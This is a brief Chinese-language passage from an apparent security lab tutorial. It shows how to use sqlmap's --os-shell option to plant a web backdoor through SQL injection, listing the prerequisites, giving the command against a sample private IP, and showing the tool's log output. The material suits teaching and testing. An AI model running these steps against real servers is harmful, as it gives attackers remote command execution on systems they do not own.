 实验：读取与写入文件
3. 上传Shell
前提：1、有数据库管理员权限，即 --is-dba的值为True
2、攻击者需要知道网站的绝对路径
3、 GPC为off，php主动转义的功能关闭
• 命令： sqlmap -u "http://IP地址/index.php?uname=admin" --os-shell
sqlmap -u "http://192.168.102.25/index.php?uname=admin" --os-shell
• 选择语言，--os-shell支持ASP、ASPX、JSP、PHP四种语言
[13:31:10] [INFO] going to use a web backdoor for command prompt
[13:31:10] [INFO] fingerprinting the back-end DBMS operating system
[13:31:10] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
系统安全运维